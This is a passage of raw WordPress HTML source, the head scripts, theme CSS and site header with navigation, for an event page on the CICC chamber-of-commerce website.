</script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.3" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php","fes_nonce":"6f809b5d74","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.3" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.3" id="mec-events-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#0c14af","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/photo-video-gallery-master/lightbox/swipebox/jquery.swipebox.min.js?ver=6.8.3" id="PVGM-swipe-js-js"></script>
<script type="text/javascript" id="wpm-6310-ajax-script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/team-showcase-supreme-pro-4.6/assets/js/ajaxdata.js?ver=6.8.3" id="wpm-6310-ajax-script-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "236e390a3b"
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://council-icc.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://council-icc.org/wp-json/wp/v2/mec-events/5395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://council-icc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://council-icc.org/events/cicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461/" />
<link rel='shortlink' href='https://council-icc.org/?p=5395' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://council-icc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://council-icc.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461%2F&#038;format=xml" />
<style type="text/css">div[id^="wpcf7-f3475-p"] button.cf7mls_next {   }div[id^="wpcf7-f3475-p"] button.cf7mls_back {   }div[id^="wpcf7-f2380-p"] button.cf7mls_next {   }div[id^="wpcf7-f2380-p"] button.cf7mls_back {   }</style><!--WPEventPlus 2.5.7-->	<style type="text/css" id="header-style">
			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://council-icc.org/wp-content/uploads/cropped-CICC-LOGO-6-A1-ICON-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}		</style>
		<style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #000094}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #000094;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #000094;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #000094;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#000094;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #000094;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #000094;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(0,0,148,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(0,0,148,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(0 0 148 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(0 0 148 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(0,0,148,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(0 0 148 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #000094}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #000094}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #000094}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #000094}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #000094}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #919191 !important;}</style></head>
<body class="wp-singular mec-events-template-default single single-mec-events postid-5395 custom-background wp-custom-logo wp-embed-responsive wp-theme-kyma wp-child-theme-frontech menu_button_mode preloader3 light_header">
<span id="stickymenu"
      style="display:none;">1</span>

<div id="preloader">
    <div class="spinner">
        <div class="sk-dot1"></div>
        <div class="sk-dot2"></div>
        <div class="rect3"></div>
        <div class="rect4"></div>
        <div class="rect5"></div>
    </div>
</div>
<div id="main_wrapper">
    <header id="site_header">
        <div class="topbar ">
            <!-- class ( topbar_colored  ) -->
            <div class="content clearfix">
				                <div class="top_details clearfix f_left">                        <span><i class="far fa-envelope"></i><span
                                class="title">Email :</span>
							<a href="mailto:info@council-icc.org">info@council-icc.org</a></span>
                                    </div>
                                    <div class="top-socials box_socials f_right">
                                        <a href="https://facebook.com/CICC-Council-of-International-Chambers-of-Commerce-109240164562997" target="_blank">
                        <i class="fab fa-facebook-f"></i>
                        </a>                    <a href="https://twitter.com/cicccommerce" target="_blank">
                        <i class="fab fa-twitter"></i>
                        </a>                    <a href="https://instagram.com/cicccommerce" target="_blank">
                        <i class="fab fa-instagram"></i>
                        </a>                    <a href="https://linkedin.com/company/cicccommerce" target="_blank">
                        <i class="fab fa-linkedin"></i>
                        </a>                    <a href="https://youtube.com/channel/UCOv_d_iCQaJ0P_3kPlu0nIA" target="_blank">
                        <i class="fab fa-youtube"></i>
                        </a>                    </div>            </div>
            <!-- End content -->
			<span class="top_expande not_expanded">
				<i class="no_exp fa fa-angle-double-down"></i>
				<i class="exp fa fa-angle-double-up"></i>
			</span>
        </div>
        <!-- End topbar -->
        <div id="navigation_bar"
             style="">
            <div class="content">
				<div id="logo-container" class="logo-container hasInfoCard hasHoverMe">
					<div id="logo" class="site-logo logo" >
						<a href="https://council-icc.org/" class="custom-logo-link" rel="home"><img width="257" height="83" src="https://council-icc.org/wp-content/uploads/CICC-LOGO-6-A2-WEB-1.jpg" class="custom-logo" alt="CICC &#8211; OFFICIAL" decoding="async" /></a>						<h3 class="site-title"><a href="https://council-icc.org/"  title="CICC &#8211; OFFICIAL" rel="home" class="site-logo-anch">CICC - OFFICIAL</a></h3>
												</a>
					</div>
									</div>
                <nav id="main_nav">
                    <div id="nav_menu">
                        <div class=""><ul id="navy" class="clearfix horizontal_menu"><li ><a href="https://council-icc.org/" title="Home"><span>Home</span></a></li><li class="normal_menu page_item page-item-2"><a href="https://council-icc.org/about-us/"><span>ABOUT US</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-2470"><a href="https://council-icc.org/about-us/official-profile/"><span>OFFICIAL PROFILE</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6125"><a href="https://council-icc.org/about-us/official-profile/from-the-presidents-desk/"><span>FROM THE PRESIDENT&#8217;S DESK</span></a></li></ul></li><li class="normal_menu page_item page-item-70"><a href="https://council-icc.org/about-us/management-structure/"><span>MANAGEMENT STRUCTURE</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6216"><a href="https://council-icc.org/about-us/management-structure/board-members/"><span>BOARD MEMBERS</span></a></li></ul></li><li class="normal_menu page_item page-item-5907"><a href="https://council-icc.org/about-us/board-member-nomination/"><span>BOARD MEMBER NOMINATION</span></a></li><li class="normal_menu page_item page-item-1178"><a href="https://council-icc.org/about-us/career-opportunities/"><span>CAREER OPPORTUNITIES</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6266"><a href="https://council-icc.org/about-us/career-opportunities/partnership-level/"><span>PARTNERSHIP LEVEL</span></a></li><li class="normal_menu page_item page-item-5640"><a href="https://council-icc.org/about-us/career-opportunities/management-level/"><span>MANAGEMENT LEVEL</span></a></li><li class="normal_menu page_item page-item-5901"><a href="https://council-icc.org/about-us/career-opportunities/non-executive-level/"><span>NON-EXECUTIVE LEVEL</span></a></li><li class="normal_menu page_item page-item-6272"><a href="https://council-icc.org/about-us/career-opportunities/management-internship/"><span>MANAGEMENT INTERNSHIP</span></a></li></ul></li><li class="normal_menu page_item page-item-2360"><a href="https://council-icc.org/about-us/newsletter/"><span>NEWSLETTER</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6231"><a href="https://council-icc.org/about-us/newsletter/press-release/"><span>PRESS RELEASE</span></a></li></ul></li><li class="normal_menu page_item page-item-6173"><a href="https://council-icc.org/about-us/headquarters/"><span>HEADQUARTERS</span></a></li><li class="normal_menu page_item page-item-6317"><a href="https://council-icc.org/about-us/strategic-partnership-associated-partners/"><span>STRATEGIC PARTNERSHIP &amp; ASSOCIATED PARTNERS</span></a></li><li class="normal_menu page_item page-item-89"><a href="https://council-icc.org/about-us/contact-us/"><span>LOGIN / CONTACT</span></a></li></ul></li><li class="normal_menu page_item page-item-2346"><a href="https://council-icc.org/departments/"><span>DEPARTMENTS</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-6145"><a href="https://council-icc.org/departments/president-cabinet/"><span>PRESIDENT CABINET</span></a></li><li class="normal_menu page_item page-item-6147"><a href="https://council-icc.org/departments/secretariat-office/"><span>SECRETARIAT OFFICE</span></a></li><li class="normal_menu page_item page-item-6149"><a href="https://council-icc.org/departments/administration-department/"><span>ADMINISTRATION DEPARTMENT</span></a></li><li class="normal_menu page_item page-item-4763"><a href="https://council-icc.org/departments/legal-department/"><span>LEGAL DEPARTMENT</span></a></li><li class="normal_menu page_item page-item-4912"><a href="https://council-icc.org/departments/economic-development-department/"><span>ECONOMIC DEVELOPMENT DEPARTMENT</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-5380"><a href="https://council-icc.org/departments/economic-development-department/blockchain-department/"><span>BLOCKCHAIN DEPARTMENT</span></a></li><li class="normal_menu page_item page-item-5496"><a href="https://council-icc.org/departments/economic-development-department/cicc-estate-dao/"><span>CICC Estate DAO</span></a></li><li class="normal_menu page_item page-item-5507"><a href="https://council-icc.org/departments/economic-development-department/how-to-buy-cicc-tokens/"><span>How to buy CICC Tokens</span></a></li><li class="normal_menu page_item page-item-5614"><a href="https://council-icc.org/departments/economic-development-department/exclusive-representative-offer/"><span>Exclusive Representative Offer</span></a></li></ul></li><li class="normal_menu page_item page-item-4204"><a href="https://council-icc.org/departments/finances-banking-department/"><span>FINANCES &amp; BANKING DEPARTMENT</span></a></li></ul></li><li class="normal_menu page_item page-item-83"><a href="https://council-icc.org/membership-and-events/"><span>MEMBERSHIP &amp; EVENTS</span></a><ul style='display:none;opacity:1;'><li class="normal_menu page_item page-item-85"><a href="https://council-icc.org/membership-and-events/why-to-join-us/"><span>WHY TO JOIN US</span></a></li><li class="normal_menu page_item page-item-4245"><a href="https://council-icc.org/membership-and-events/membership-categories-and-benefits/"><span>MEMBERSHIP CATEGORIES &amp; BENEFITS</span></a></li><li class="normal_menu page_item page-item-858"><a href="https://council-icc.org/membership-and-events/business-members/"><span>BUSINESS MEMBERS</span></a></li><li class="normal_menu page_item page-item-4253"><a href="https://council-icc.org/membership-and-events/become-a-member/"><span>BECOME A MEMBER</span></a></li><li class="normal_menu page_item page-item-79"><a href="https://council-icc.org/membership-and-events/global-events/"><span>GLOBAL EVENTS</span></a></li><li class="normal_menu page_item page-item-81"><a href="https://council-icc.org/membership-and-events/event-calendar/"><span>EVENT CALENDAR</span></a></li><li class="normal_menu page_item page-item-87"><a href="https://council-icc.org/membership-and-events/event-booking/"><span>EVENT BOOKING</span></a></li></ul></li><li class="normal_menu page_item page-item-6155"><a href="https://council-icc.org/busines-network/"><span>BUSINESS NETWORK</span></a></li></ul></div>
                        <div class="mob-menu"></div>
                    </div>
                </nav>
                <!-- End Nav -->
                <div class="clear"></div>
            </div>
        </div>
